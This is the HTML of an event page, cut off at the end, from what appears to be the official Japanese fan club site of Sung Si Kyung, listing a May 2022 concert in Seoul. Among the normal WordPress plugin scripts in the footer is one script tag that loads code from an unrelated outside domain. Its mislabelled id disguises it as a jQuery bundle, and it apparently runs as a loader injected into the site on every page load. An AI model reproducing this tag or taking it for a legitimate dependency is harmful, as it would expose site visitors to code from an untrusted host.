data-item-id="130"><a  href="https://ssk-purpleocean.jp/store/" class="fusion-textcolor-highlight"><span class="menu-text">ストア</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5656 fusion-dropdown-submenu" ><a  href="https://ssk-purpleocean.jp/cart/" class="fusion-textcolor-highlight"><span>カート</span></a></li></ul></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container" class="fusion-slider-visibility">

     <div class="one"><a href="/register"><img src="/wp-content/uploads/2025/05/regiban.png"></a><a href="https://ssk-purpleocean.jp/product/join-us/"><img src="/wp-content/uploads/2025/05/shopban.png"></a></div>        
               

            				</div>
								
			
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://ssk-purpleocean.jp/pec-events/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd/" rel="prev">前</a>			<a href="https://ssk-purpleocean.jp/pec-events/%e3%83%87%e3%83%93%e3%83%a5%e3%83%bc%e8%a8%98%e5%bf%b5%e6%97%a5%f0%9f%92%9c/" rel="next">次</a>		</div>
	
					<article id="post-3123" class="post post-3123 pec-events type-pec-events status-publish hentry">
						
									
															<h1 class="entry-title fusion-post-title">2022ソン·シギョンの祝歌コンサートIn韓国</h1>										<div class="post-content">
				
			<div id="dp_pec_single_content">
			<div id="dp_pec_single_top"></div>
			<div id="dp_pec_single_grid"><div class="pec_event_page_date dp_pec_single_item" style=""><p class="pec_event_page_startdate">2022-05-29</p><p class="pec_event_page_time"> 7:00 pm</p><div class="dp_pec_clear"></div><div class="dp_pec_more_options_wrap"><a href="#" class="dp_pec_more_options">...</a><div class="dp_pec_more_options_hidden"><ul><li></li></ul></div></div></div><div class="dp_pec_clear"></div></div><div class="dp_pec_clear"></div><p>蚕室総合運動場 補助競技場</p>

			</div>							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://ssk-purpleocean.jp/author/s27admin/" title="PURPLEOCEAN_JAPAN の投稿" rel="author">PURPLEOCEAN_JAPAN</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-04-28T18:03:59+09:00</span><span>2022-04-28</span><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span><span class="screen-reader-text">2022ソン·シギョンの祝歌コンサートIn韓国 は</span>コメントを受け付けていません</span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2%2F&amp;t=2022%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E3%81%AE%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88In%E9%9F%93%E5%9B%BD" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2%2F&amp;text=2022%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E3%81%AE%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88In%E9%9F%93%E5%9B%BD" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://ssk-purpleocean.jp/pec-events/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2/&amp;title=2022%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E3%81%AE%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88In%E9%9F%93%E5%9B%BD" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2%2F&amp;title=2022%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E3%81%AE%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88In%E9%9F%93%E5%9B%BD&amp;summary=%E8%9A%95%E5%AE%A4%E7%B7%8F%E5%90%88%E9%81%8B%E5%8B%95%E5%A0%B4%20%E8%A3%9C%E5%8A%A9%E7%AB%B6%E6%8A%80%E5%A0%B4" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2%2F&amp;name=2022%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E3%81%AE%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88In%E9%9F%93%E5%9B%BD&amp;description=%E8%9A%95%E5%AE%A4%E7%B7%8F%E5%90%88%E9%81%8B%E5%8B%95%E5%A0%B4%20%E8%A3%9C%E5%8A%A9%E7%AB%B6%E6%8A%80%E5%A0%B4" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2%2F&amp;description=%E8%9A%95%E5%AE%A4%E7%B7%8F%E5%90%88%E9%81%8B%E5%8B%95%E5%A0%B4%20%E8%A3%9C%E5%8A%A9%E7%AB%B6%E6%8A%80%E5%A0%B4&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2%2F&amp;title=2022%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E3%81%AE%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88In%E9%9F%93%E5%9B%BD&amp;description=%E8%9A%95%E5%AE%A4%E7%B7%8F%E5%90%88%E9%81%8B%E5%8B%95%E5%A0%B4%20%E8%A3%9C%E5%8A%A9%E7%AB%B6%E6%8A%80%E5%A0%B4" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-xing awb-icon-xing" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Xing" data-toggle="tooltip" title="Xing" href="https://www.xing.com/social_plugins/share/new?sc_p=xing-share&amp;h=1&amp;url=https%3A%2F%2Fssk-purpleocean.jp%2Fpec-events%2F2022%25e3%2582%25bd%25e3%2583%25b3%25c2%25b7%25e3%2582%25b7%25e3%2582%25ae%25e3%2583%25a7%25e3%2583%25b3%25e3%2581%25ae%25e7%25a5%259d%25e6%25ad%258c%25e3%2582%25b3%25e3%2583%25b3%25e3%2582%25b5%25e3%2583%25bc%25e3%2583%2588in%25e9%259f%2593%25e5%259b%25bd-2%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Xing</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="電子メール" data-toggle="tooltip" title="電子メール" href="mailto:?body=https://ssk-purpleocean.jp/pec-events/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2/&amp;subject=2022%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E3%81%AE%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88In%E9%9F%93%E5%9B%BD" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">電子メール</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-two sep-" style="">
					<h2 class="title-heading-left" style="">
						About the Author: 						<a href="https://ssk-purpleocean.jp/author/s27admin/" title="PURPLEOCEAN_JAPAN の投稿" rel="author">PURPLEOCEAN_JAPAN</a>																	</h2>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/4e69e72307819e7ecc4d3f149058a0b74f7664b9947a22614e24c5705a912b2b?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e69e72307819e7ecc4d3f149058a0b74f7664b9947a22614e24c5705a912b2b?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								
													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="footlogo"><img decoding="async" src="/wp-content/uploads/2024/06/footlogo0628.jpg" /></div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="fingo">S27 ENTERTAINMENT JAPAN | 東京都台東区浅草橋1丁目13-6浅草橋STビル5階<br />
E-mail : fanclub.jp@s27ent.com</div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="menu-widget-2" class="fusion-footer-widget-column widget menu" style="border-style: solid;border-color:transparent;border-width:0px;"><style type="text/css">#menu-widget-2{text-align:left;}#fusion-menu-widget-2 li{display:inline-block;}#fusion-menu-widget-2 ul li a{display:inline-block;padding:0;border:0;color:#fff;font-size:13px;}#fusion-menu-widget-2 ul li a:after{content:"";color:#fff;padding-right:10px;padding-left:10px;font-size:13px;}#fusion-menu-widget-2 ul li a:hover,#fusion-menu-widget-2 ul .menu-item.current-menu-item a{color:#fff;}#fusion-menu-widget-2 ul li:last-child a:after{display:none;}#fusion-menu-widget-2 ul li .fusion-widget-cart-number{margin:0 7px;background-color:#fff;color:#fff;}#fusion-menu-widget-2 ul li.fusion-active-cart-icon .fusion-widget-cart-icon:after{color:#fff;}</style><nav id="fusion-menu-widget-2" class="fusion-widget-menu" aria-label="Secondary navigation"><ul id="menu-footer" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://ssk-purpleocean.jp/infomation/">インフォメーション</a></li><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://ssk-purpleocean.jp/profiles/">プロフィール</a></li><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://ssk-purpleocean.jp/purple-ocean/">ファンクラブ</a></li><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://ssk-purpleocean.jp/schedule/">スケジュール</a></li><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://ssk-purpleocean.jp/staff-blog/">スタッフブログ</a></li><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://ssk-purpleocean.jp/special/">スペシャル</a></li><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://ssk-purpleocean.jp/store/">ストア</a></li><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60"><a rel="privacy-policy" href="https://ssk-purpleocean.jp/privacy/">個人情報保護方針</a></li><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://ssk-purpleocean.jp/terms/">利用規約</a></li><li class="fusion-widget-cart "><a href="https://ssk-purpleocean.jp/cart/" class=""><span class="fusion-widget-cart-icon"></span></a></li></ul></nav><div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<div class="copy">© 2025 Copyright SUNG SI KYUNG JAPAN OFFICIAL FANCLUB.</div>
<div class="fam"><a href="#"><img src="/wp-content/uploads/2021/08/fams.png"></a>
<ul>
 	<li class="korean"><a href="http://ssk-purpleocean.kr" target="_blank">KOREA FANCLUB</a></li>
 	
</ul></div>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='jquery-ui-datepicker-style-css' href='https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/css/jquery.datepicker.min.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ssk-purpleocean.jp/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://emily-grayson.online/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ssk-purpleocean.jp\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"\/","site_url":"\/","post_url":"https:\/\/ssk-purpleocean.jp\/wp-admin\/admin-post.php","ajax_url":"https:\/\/ssk-purpleocean.jp\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/ssk-purpleocean.jp\/wp-content\/plugins\/kboard","media_group":"6936689f75bc5","view_iframe":"","locale":"ja","ajax_security":"005a310a32"};
var kboard_localize_strings = {"kboard_add_media":"KBoard\u30e1\u30c7\u30a3\u30a2\u3092\u8ffd\u52a0","next":"\u6b21\u3078","prev":"\u524d\u3078","required":"%s\u306f\u5fc5\u9808\u3067\u3059.","please_enter_the_title":"\u30bf\u30a4\u30c8\u30eb\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","please_enter_the_author":"\u6295\u7a3f\u8005\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","please_enter_the_password":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002\u3002","please_enter_the_CAPTCHA":"\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30fc\u30ca\u30f3\u30d0\u30fc\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","please_enter_the_name":"\u540d\u524d\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","please_enter_the_email":"\u30e1\u30fc\u30eb\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","you_have_already_voted":"\u3059\u3067\u306b\u6295\u7968\u3057\u307e\u3057\u305f\u3002","please_wait":"\u5f85\u3063\u3066\u304f\u3060\u3055\u3044\u3002","newest":"\u6700\u65b0\u9806","best":"\u63a8\u85a6\u9806","updated":"\u66f4\u65b0\u9806","viewed":"\u7167\u4f1a\u9806","yes":"\u306f\u3044","no":"\u3044\u3044\u3048","did_it_help":"\u5f79\u306b\u7acb\u3061\u307e\u3057\u305f\u304b?","hashtag":"\u30cf\u30c3\u30b7\u30e5\u30bf\u30b0","tag":"\u30bf\u30b0","add_a_tag":"\u30bf\u30b0\u3092\u8ffd\u52a0\u3059\u308b","removing_tag":"\u30bf\u30b0\u3092\u524a\u9664\u3059\u308b","changes_you_made_may_not_be_saved":"\u5909\u66f4\u4e8b\u9805\u304c\u4fdd\u5b58\u3055\u308c\u306a\u3044\u3053\u3068\u304c\u3042\u308a\u307e\u3059\u3002","name":"\u540d\u524d","email":"E\u30e1\u30fc\u30eb","address":"\u4f4f\u6240","address_2":"\u4f4f\u6240 2","postcode":"\u90f5\u4fbf\u756a\u53f7","phone_number":"\u643a\u5e2f\u756a\u53f7","mobile_phone":"\u643a\u5e2f\u756a\u53f7","phone":"\u643a\u5e2f\u756a\u53f7","company_name":"\u4f1a\u793e\u540d","vat_number":"\u4e8b\u696d\u8005\u767b\u9332\u756a\u53f7","bank_account":"\u9280\u884c\u53e3\u5ea7\u756a\u53f7","name_of_deposit":"\u5165\u91d1\u8005\u540d","find":"\u691c\u7d22","rate":"\u8a55\u4fa1","ratings":"\u8a55\u4fa1","waiting":"\u5f85\u6a5f","complete":"\u5b8c\u4e86","question":"\u8cea\u554f","answer":"\u56de\u7b54","notify_me_of_new_comments_via_email":"\u96fb\u5b50\u30e1\u30fc\u30eb\u3067\u65b0\u3057\u3044\u30b3\u30e1\u30f3\u30c8\u306e\u901a\u77e5\u3092\u53d7\u3051\u53d6\u308b","ask_question":"\u8cea\u554f\u3059\u308b\u3053\u3068","categories":"\u30ab\u30c6\u30b4\u30ea","pages":"\u30da\u30fc\u30b8","all_products":"\u5168\u4f53\u5546\u54c1","your_orders":"\u6ce8\u6587\u7167\u4f1a","your_sales":"\u8ca9\u58f2\u7167\u4f1a","my_orders":"\u6ce8\u6587\u7167\u4f1a","my_sales":"\u8ca9\u58f2\u7167\u4f1a","new_product":"\u5546\u54c1\u767b\u9332","edit_product":"\u5546\u54c1\u4fee\u6b63","delete_product":"\u5546\u54c1\u524a\u9664","seller":"\u8ca9\u58f2\u8005","period":"\u671f\u9593","period_of_use":"\u4f7f\u7528\u671f\u9593","last_updated":"\u30a2\u30c3\u30d7\u30c7\u30fc\u30c8\u306e\u65e5\u4ed8","list_price":"\u6b63\u5e38\u4fa1\u683c","price":"\u8ca9\u58f2\u4fa1\u683c","total_price":"\u7dcf\u4fa1\u984d","amount":"\u6c7a\u6e08\u91d1\u984d","quantity":"\u6570\u91cf","use_points":"\u30dd\u30a4\u30f3\u30c8\u306e\u4f7f\u7528","my_points":"\u79c1\u306e\u30dd\u30a4\u30f3\u30c8","available_points":"\u4f7f\u7528\u53ef\u80fd\u30dd\u30a4\u30f3\u30c8","apply_points":"\u30dd\u30a4\u30f3\u30c8\u4f7f\u7528","buy_it_now":"\u5373\u8cfc\u5165","sold_out":"\u54c1\u5207\u308c","for_free":"\u7121\u6599","pay_s":"%s\u306e\u6c7a\u6e08","payment_method":"\u6c7a\u6e08\u624b\u6bb5","credit_card":"\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9","make_a_deposit":"\u9810\u91d1\u3057\u307e\u3059","reward_point":"\u5831\u916c\u30dd\u30a4\u30f3\u30c8","download_expiry":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u6e80\u4e86","checkout":"\u30c1\u30a7\u30c3\u30af\u30a2\u30a6\u30c8","buyer_information":"\u6ce8\u6587\u8005\u60c5\u5831","applying_cash_receipts":"\u73fe\u91d1\u9818\u53ce\u8a3c\u306e\u7533\u8acb","applying_cash_receipt":"\u73fe\u91d1\u9818\u53ce\u8a3c\u306e\u7533\u8acb","cash_receipt":"\u73fe\u91d1\u9818\u53ce\u8a3c","privacy_policy":"\u500b\u4eba\u60c5\u5831\u653f\u7b56","i_agree_to_the_privacy_policy":"\u500b\u4eba\u60c5\u5831\u30dd\u30ea\u30b7\u30fc\u306b\u540c\u610f\u3057\u307e\u3059\u3002","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\u53d6\u5f15\u6761\u4ef6\u3092\u78ba\u8a8d\u3057\u3066\u304a\u308a\u3001\u6c7a\u6e08\u63a8\u9032\u306b\u540c\u610f\u3057\u307e\u3059\u3002","today":"\u4eca\u65e5","yesterday":"\u6628\u65e5","this_month":"\u4eca\u6708","last_month":"\u5148\u6708","last_30_days":"\u6700\u8fd130\u65e5","agree":"\u8cdb\u6210","disagree":"\u53cd\u5bfe","opinion":"\u610f\u898b","comment":"\u30b3\u30e1\u30f3\u30c8","comments":"\u30b3\u30e1\u30f3\u30c8","your_order_has_been_cancelled":"\u6ce8\u6587\u304c\u30ad\u30e3\u30f3\u30bb\u30eb\u306b\u306a\u308a\u307e\u3057\u305f\u3002","order_information_has_been_changed":"\u6ce8\u6587\u60c5\u5831\u304c\u5909\u66f4\u3055\u308c\u307e\u3057\u305f\u3002","order_date":"\u6ce8\u6587\u65e5","point_payment":"\u30dd\u30a4\u30f3\u30c8\u6c7a\u6e08","cancel_point_payment":"\u30dd\u30a4\u30f3\u30c8\u6c7a\u6e08\u30ad\u30e3\u30f3\u30bb\u30eb","paypal":"\u30da\u30a4\u30d1\u30eb","point":"\u30dd\u30a4\u30f3\u30c8","zipcode":"\u90f5\u4fbf\u756a\u53f7","this_year":"\u4eca\u5e74","last_year":"\u6628\u5e74","period_total":"\u671f\u9593\u5408\u8a08","total_revenue":"\u5168\u4f53\u53ce\u76ca","terms_of_service":"\u5229\u7528\u898f\u7d04","i_agree_to_the_terms_of_service":"\u5229\u7528\u7d04\u6b3e\u306b\u540c\u610f\u3057\u307e\u3059\u3002","your_shopp